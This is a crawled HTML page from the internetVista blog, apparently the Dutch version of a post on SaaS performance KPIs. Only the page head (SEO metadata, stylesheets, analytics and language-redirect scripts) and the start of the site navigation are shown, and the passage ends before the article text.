

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/nl/kpi-in-the-saas-world/
body_size: 15124
content:
<!doctype html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KPI IN THE SAAS WORLD? - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/kpi-in-the-saas-world/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPI IN THE SAAS WORLD? - internetVista Blog" />
	<meta property="og:description" content="Running SaaS or Software as a Service is not just about setting it up. Ensuring that the software are optimised is just as important to make sure they are attractive and enable you to develop your activities. To do this, Internetvista also gives you several indicators to evaluate the performance of your SaaS. Before exploring [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/nl/kpi-in-the-saas-world/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2021-07-19T08:09:53+00:00" />
	<meta property="article:modified_time" content="2022-03-11T07:38:19+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/#article","isPartOf":{"@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/nl/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"KPI IN THE SAAS WORLD?","datePublished":"2021-07-19T08:09:53+00:00","dateModified":"2022-03-11T07:38:19+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/"},"wordCount":984,"publisher":{"@id":"https://blog.internetvista.com/nl/#organization"},"image":{"@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","articleSection":["Monitoring tips"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/","url":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/","name":"KPI IN THE SAAS WORLD? - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/nl/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","datePublished":"2021-07-19T08:09:53+00:00","dateModified":"2022-03-11T07:38:19+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/nl/kpi-in-the-saas-world/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","width":1024,"height":529},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/nl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/nl/blog/"},{"@type":"ListItem","position":3,"name":"KPI IN THE SAAS WORLD?"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/nl/#website","url":"https://blog.internetvista.com/nl/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://blog.internetvista.com/nl/#organization","name":"internetVista","url":"https://blog.internetvista.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://blog.internetvista.com/nl/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/nl/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://blog.internetvista.com/nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/nl/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fnl%2Fkpi-in-the-saas-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fnl%2Fkpi-in-the-saas-world%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"nl","languageUrls":{"en_us":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","en":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","us":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","fr_fr":"https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/","fr":"https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/","es_es":"https://blog.internetvista.com/es/kpi-in-the-saas-world/","es":"https://blog.internetvista.com/es/kpi-in-the-saas-world/","nl_nl":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/","nl":"https://blog.internetvista.com/nl/kpi-in-the-saas-world/","de_de":"https://blog.internetvista.com/de/kpi-in-the-saas-world/","de":"https://blog.internetvista.com/de/kpi-in-the-saas-world/","ar":"https://blog.internetvista.com/ar/kpi-in-the-saas-world/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/nl/wp-json/wp/v2/posts/4492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/nl/?p=4492' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4492 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-1053" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1053"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#solutions">Oplossing</a></li>
<li id="menu-item-1026" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1026"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#features">Kenmerken</a></li>
<li id="menu-item-1027" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1027"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#references">Referenties</a></li>
<li id="menu-item-1028" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#prices">Prijzen</a></li>
<li id="menu-item-1029" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#footer">Contact</a></li>
<li id="menu-item-1030" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1030"><a href="https://blog.internetvista.com/nl/">Blog</a></li>
<li id="menu-item-1031" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://www.internetvista.com/nl/login-website-monitoring-dienst.htm">Login</a></li>
<li id="menu-item-1032" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://www.internetvista.com/nl/register.htm">Gratis proef</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">nl<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li class="disabled"><a class="selected" href="https://blog.internetvista.com/nl/kpi-in-the-saas-world/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/kpi-in-the-saas-world/" title="Español">es</a></li><li><a href="https://blog.internetvista.com/en/kpi-in-the-saas-world/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/kpi-in-the-saas-world/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/kpi-in-the-saas-world/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
